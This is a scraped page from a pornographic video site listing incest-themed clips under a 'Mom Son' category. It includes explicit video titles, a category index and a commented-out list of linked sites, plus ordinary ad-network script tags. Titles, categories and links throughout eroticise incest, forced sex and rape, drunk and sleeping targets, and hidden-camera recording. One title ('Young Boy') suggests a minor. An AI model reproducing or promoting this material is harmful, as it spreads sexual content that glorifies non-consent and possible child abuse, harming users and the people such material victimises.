                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 11:24</span>
                        </div>
                        <p>Mother Watching Son Stroke Then Joins In</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3623296388584526988/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="324888de4d89548c" src="/thumbs/988/3623296388584526988_0.jpg" alt="incezt - old real mother and son incezt - bisexual family forced sex videos - hd porn full movies sister brother mom family creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 265</span>
                            <span><i class="la la-play"></i> 23.02.2022</span>
                            <span><i class="la la-clock"></i> 2:01</span>
                        </div>
                        <p>incezt - old real mother and son incezt - bisexual family forced sex videos - hd porn full movies sister brother mom family creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640633622450/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg" alt="Lovley Asian Japanese Mom gets Fuck from Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 49</span>
                            <span><i class="la la-play"></i> 26.09.2019</span>
                            <span><i class="la la-clock"></i> 15:43</span>
                        </div>
                        <p>Lovley Asian Japanese Mom gets Fuck from Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732963687512/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb972d20c58" src="/thumbs/512/2705852732963687512_0.jpg" alt="Brianna Beach - Free Spirited Mom Shows Son How to Relax" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 213</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 16:51</span>
                        </div>
                        <p>Brianna Beach - Free Spirited Mom Shows Son How to Relax</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638449953244/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10730e09dc" src="/thumbs/244/3824942638449953244_0.jpg" alt="[Fell-On Productions] Madisin Lee in My Slutty Mom" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 23.08.2019</span>
                            <span><i class="la la-clock"></i> 2:02</span>
                        </div>
                        <p>[Fell-On Productions] Madisin Lee in My Slutty Mom</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734003875031/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b0d20cd7" src="/thumbs/31/2705852734003875031_0.jpg" alt="Rachel Cavalli - The Mom amd Son Talk" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 408</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 18:59</span>
                        </div>
                        <p>Rachel Cavalli - The Mom amd Son Talk</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17996844300473904449/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f9c1a28a37c2ad41" src="/thumbs/449/17996844300473904449_0.jpg" alt="stepson fucks mom on public beach" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 298</span>
                            <span><i class="la la-play"></i> 16.05.2024</span>
                            <span><i class="la la-clock"></i> 7:43</span>
                        </div>
                        <p>stepson fucks mom on public beach</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2003566741611949972/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1bce19560d912f94" src="/thumbs/972/2003566741611949972_0.jpg" alt="Latina Mom Tries on Bikinis In Front Of Step Son - Alexis Rain - Family Therapy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 362</span>
                            <span><i class="la la-play"></i> 26.02.2022</span>
                            <span><i class="la la-clock"></i> 17:04</span>
                        </div>
                        <p>Latina Mom Tries on Bikinis In Front Of Step Son - Alexis Rain - Family Therapy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2333543307757503645/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2062694656e0449d" src="/thumbs/645/2333543307757503645_0.jpg" alt="modern-day sins - widowed stepmom syren de mer asks her son-in-law to cum inside her pussy!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 19</span>
                            <span><i class="la la-play"></i> 8.10.2023</span>
                            <span><i class="la la-clock"></i> 13:26</span>
                        </div>
                        <p>modern-day sins - widowed stepmom syren de mer asks her son-in-law to cum inside her pussy!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8312966564686013605/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="735d970bedcf24a5" src="/thumbs/605/8312966564686013605_0.jpg" alt="insext doing my brother in the ass 01283 - petite girl family porn videos - indian mom son incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 433</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 12:48</span>
                        </div>
                        <p>insext doing my brother in the ass 01283 - petite girl family porn videos - indian mom son incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637249930090/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102b87236a" src="/thumbs/90/3824942637249930090_0.jpg" alt="NRI Mom fucks NOT her son so fucking hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 316</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 11:28</span>
                        </div>
                        <p>NRI Mom fucks NOT her son so fucking hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8066992572788883113/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6ff3b70112cbbea9" src="/thumbs/113/8066992572788883113_0.jpg" alt="mom swap - gorgeous big titted stepmoms swap and teach their horny stepsons how to masturbate" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 67</span>
                            <span><i class="la la-play"></i> 5.10.2023</span>
                            <span><i class="la la-clock"></i> 15:16</span>
                        </div>
                        <p>mom swap - gorgeous big titted stepmoms swap and teach their horny stepsons how to masturbate</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639402093611/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10abce8c2b" src="/thumbs/611/3824942639402093611_0.jpg" alt="Japanese Milf and Young Boy in Kitchen Fun" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11</span>
                            <span><i class="la la-play"></i> 18.12.2018</span>
                            <span><i class="la la-clock"></i> 3:08</span>
                        </div>
                        <p>Japanese Milf and Young Boy in Kitchen Fun</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636627022592/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1006665300" src="/thumbs/592/3824942636627022592_0.jpg" alt="SON caught MOM &amp; Now She&#039;s His BITCH- Cherie Deville" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 322</span>
                            <span><i class="la la-play"></i> 14.03.2020</span>
                            <span><i class="la la-clock"></i> 7:51</span>
                        </div>
                        <p>SON caught MOM &amp; Now She&#039;s His BITCH- Cherie Deville</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637335064812/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10309a30ec" src="/thumbs/812/3824942637335064812_0.jpg" alt="Watching mom fuck a black guy 237" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 140</span>
                            <span><i class="la la-play"></i> 13.01.2019</span>
                            <span><i class="la la-clock"></i> 5:24</span>
                        </div>
                        <p>Watching mom fuck a black guy 237</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11035057923467676601/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="992466b714268bb9" src="/thumbs/601/11035057923467676601_0.jpg" alt="stepson caught masturbating by his blonde horny stepmom" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 382</span>
                            <span><i class="la la-play"></i> 14.05.2024</span>
                            <span><i class="la la-clock"></i> 12:01</span>
                        </div>
                        <p>stepson caught masturbating by his blonde horny stepmom</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2724033193256666908/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="25cdb5c1b86fc71c" src="/thumbs/908/2724033193256666908_0.jpg" alt="Mom Helps Son Find Out If He's Gay - Melanie Hicks - Family Therapy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 466</span>
                            <span><i class="la la-play"></i> 13.03.2022</span>
                            <span><i class="la la-clock"></i> 15:03</span>
                        </div>
                        <p>Mom Helps Son Find Out If He's Gay - Melanie Hicks - Family Therapy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5711707373888020431/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4f440f9839931fcf" src="/thumbs/431/5711707373888020431_0.jpg" alt="mommyjoi - blonde bombshell bunny madison gives her stepson the naughtiest joi" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 315</span>
                            <span><i class="la la-play"></i> 5.10.2023</span>
                            <span><i class="la la-clock"></i> 12:11</span>
                        </div>
                        <p>mommyjoi - blonde bombshell bunny madison gives her stepson the naughtiest joi</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13072911400045079201/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b56c4fa7b3d76aa1" src="/thumbs/201/13072911400045079201_0.jpg" alt="cougar stepmom gets fucked by her stepson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 397</span>
                            <span><i class="la la-play"></i> 16.05.2024</span>
                            <span><i class="la la-clock"></i> 12:31</span>
                        </div>
                        <p>cougar stepmom gets fucked by her stepson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11275068145990818063/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9c7916bdac1ad90f" src="/thumbs/63/11275068145990818063_0.jpg" alt="familystrokes - caring stepmom cures son with blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 28</span>
                            <span><i class="la la-play"></i> 16.05.2024</span>
                            <span><i class="la la-clock"></i> 9:30</span>
                        </div>
                        <p>familystrokes - caring stepmom cures son with blowjob</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/">1</a><a href="/en/category/9044069/Mom Son/popular/2/" target="_self">2</a><a href="/en/category/9044069/Mom Son/popular/3/" target="_self">3</a><a href="/en/category/9044069/Mom Son/popular/4/" target="_self">4</a><a href="/en/category/9044069/Mom Son/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/6815845/Amateur/popular/1/" target="_self">4543 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/6881381/Anal/popular/1/" target="_self">3052 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/6946917/Asian/popular/1/" target="_self">1248 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/7012453/Aunt/popular/1/" target="_self">268 <span><i class="la la-tag"></i> Aunt</span></a>     
       
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self">6398 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/7143525/Brother/popular/1/" target="_self">1552 <span><i class="la la-tag"></i> Brother</span></a>     
       
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">1327 <span><i class="la la-tag"></i> Brother Sister</span></a>     
       
<a href="/en/category/7340133/Couple/popular/1/" target="_self">563 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self">444 <span><i class="la la-tag"></i> Cuckold</span></a>     
       
<a href="/en/category/7471205/Dad/popular/1/" target="_self">1704 <span><i class="la la-tag"></i> Dad</span></a>     
       
<a href="/en/category/7536741/Daddy/popular/1/" target="_self">5131 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/7667813/Daughter/popular/1/" target="_self">3295 <span><i class="la la-tag"></i> Daughter</span></a>     
       
<a href="/en/category/7733349/Drunk/popular/1/" target="_self">54 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/101/Family/popular/1/" target="_self">17745 <span><i class="la la-tag"></i> Family</span></a>     
       
<a href="/en/category/7798885/Father/popular/1/" target="_self">1074 <span><i class="la la-tag"></i> Father</span></a>     
       
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">295 <span><i class="la la-tag"></i> Father Daughter</span></a>     
       
<a href="/en/category/7929957/Father Son/popular/1/" target="_self">97 <span><i class="la la-tag"></i> Father Son</span></a>     
       
<a href="/en/category/7995493/First Time/popular/1/" target="_self">799 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/8061029/Forced/popular/1/" target="_self">1653 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self">794 <span><i class="la la-tag"></i> Grandpa</span></a>     
       
<a href="/en/category/8323173/Granny/popular/1/" target="_self">1212 <span><i class="la la-tag"></i> Granny</span></a>     
       
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">649 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/8454245/Hairy/popular/1/" target="_self">699 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/8519781/Handjob/popular/1/" target="_self">812 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/8585317/Hentai/popular/1/" target="_self">107 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Hidden Cams</span></a>     
       
<a href="/en/category/8716389/Homemade/popular/1/" target="_self">1920 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/8781925/Incest/popular/1/" target="_self">8225 <span><i class="la la-tag"></i> Incest</span></a>     
       
<a href="/en/category/8847461/Mature/popular/1/" target="_self">5200 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/8912997/Mom/popular/1/" target="_self">2635 <span><i class="la la-tag"></i> Mom</span></a>     
       
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Mom Boy</span></a>     
       
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self">863 <span><i class="la la-tag"></i> Mom Son</span></a>     
       
<a href="/en/category/9109605/Mother/popular/1/" target="_self">2490 <span><i class="la la-tag"></i> Mother</span></a>     
       
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">721 <span><i class="la la-tag"></i> Mother Daughter</span></a>     
       
<a href="/en/category/9371749/Old Man/popular/1/" target="_self">984 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/9437285/Old Young/popular/1/" target="_self">1356 <span><i class="la la-tag"></i> Old Young</span></a>     
       
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self">144 <span><i class="la la-tag"></i> Pregnant</span></a>     
       
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">1284 <span><i class="la la-tag"></i> Russian Family</span></a>     
       
<a href="/en/category/9633893/Sister/popular/1/" target="_self">1965 <span><i class="la la-tag"></i> Sister</span></a>     
       
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Sleeping</span></a>     
       
<a href="/en/category/9764965/Spanking/popular/1/" target="_self">268 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/9896037/Swingers/popular/1/" target="_self">199 <span><i class="la la-tag"></i> Swingers</span></a>     
       
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">1235 <span><i class="la la-tag"></i> Teen Anal</span></a>     
       
<a href="/en/category/10027109/Teens/popular/1/" target="_self">516 <span><i class="la la-tag"></i> Teens</span></a>     
       
<a href="/en/category/10092645/Threesome/popular/1/" target="_self">1789 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/10158181/Uncle/popular/1/" target="_self">537 <span><i class="la la-tag"></i> Uncle</span></a>     
       
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">243 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/10354789/Webcam/popular/1/" target="_self">391 <span><i class="la la-tag"></i> Webcam</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://realincest.me" data-ct="1830630071"><i class="la la-chevron-circle-right"></i> RealIncest</a><a href="https://incest-porn.com" data-ct="647060781"><i class="la la-chevron-circle-right"></i> Incest Porn</a><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-chevron-circle-right"></i> TeenIncestPorn</a><a href="https://fatherdaughtersex.org/" data-ct="1859503319"><i class="la la-chevron-circle-right"></i> Father Daughter Sex</a><a href="https://incesttaboo.org/" data-ct="3173891814"><i class="la la-chevron-circle-right"></i> incesttaboo.org</a><a href="https://videoinceste.net/" data-ct="3231629150"><i class="la la-chevron-circle-right"></i> videoinceste</a><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-chevron-circle-right"></i> RealIncestTube</a><a href="https://incesttube.pro/" data-ct="2682722026"><i class="la la-chevron-circle-right"></i> incesttube</a><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-circle-right"></i> realincest.cc</a><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://realtabooporn.org/" data-ct="2035876982"><i class="la la-chevron-circle-right"></i> real taboo porn</a><a href="https://puretaboofull.com/" data-ct="2630752152"><i class="la la-chevron-circle-right"></i> pure taboo full</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a><a href="https://bestrealincestporn.com/" data-ct="1925622226"><i class="la la-chevron-circle-right"></i> bestrealincestporn.com</a><a href="https://analincest.com" data-ct="3103959777"><i class="la la-chevron-circle-right"></i> AnalIncest.com</a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a><a href="https://momsonporntube.org/" data-ct="17588123"><i class="la la-chevron-circle-right"></i> Mom Son Porn Tube</a><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-chevron-circle-right"></i> momsonporn.cc</a><a href="https://forcedfucksite.com/" data-ct="2081181482"><i class="la la-chevron-circle-right"></i> forced fuck site</a><a href="https://enjoyincestporn.com/" data-ct="2232953565"><i class="la la-chevron-circle-right"></i> enjoyincestporn</a><a href="https://puretabooporn.com/" data-ct="2796084287"><i class="la la-chevron-circle-right"></i> puretabooporn.com</a><a href="https://inzestsexxxx.com/" data-ct="3474385470"><i class="la la-chevron-circle-right"></i> inzestsexxxx.com</a><a href="https://taboosonmom.com/" data-ct="1339689517"><i class="la la-chevron-circle-right"></i> taboosonmom.com</a><a href="https://brothersistersex.me/" data-ct="1860848659"><i class="la la-chevron-circle-right"></i> BrotherSisterSex.me</a><a href="https://familyporntaboo.org/" data-ct="3915261958"><i class="la la-chevron-circle-right"></i> family porn taboo</a><a href="https://momtabooporn.com/" data-ct="4182374912"><i class="la la-chevron-circle-right"></i> momtabooporn.com</a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-circle-right"></i> familyxxx</a><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-chevron-circle-right"></i> realmomandsonxxx.com</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-chevron-circle-right"></i> inzestsexgeschichten.com</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a><a href="https://momandsontaboo.com/" data-ct="1341482874"><i class="la la-chevron-circle-right"></i> momandsontaboo.com</a><a href="https://pornfamily.org/" data-ct="1558760496"><i class="la la-chevron-circle-right"></i> pornfamily</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a><a href="https://4krapefantasyporn.com/" data-ct="2849981616"><i class="la la-chevron-circle-right"></i> 4k rape fantasy porn</a><a href="https://realxnxxmomson.com/" data-ct="3265087751"><i class="la la-chevron-circle-right"></i> real xnxx mom son</a><a href="https://pornographytaboo.com/" data-ct="4034258274"><i class="la la-chevron-circle-right"></i> pornographytaboo.com</a><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-chevron-circle-right"></i> bestincestsex.com</a><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-chevron-circle-right"></i> best taboo xxx</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-chevron-circle-right"></i> muttersohnpornoxxx</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-chevron-circle-right"></i> bestincestpornvideos</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-chevron-circle-right"></i> realmomandsonfucking</a><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-chevron-circle-right"></i> real mom son sex</a><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-chevron-circle-right"></i> schwesterficktbruder.com</a><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-chevron-circle-right"></i> bestincestvideos</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
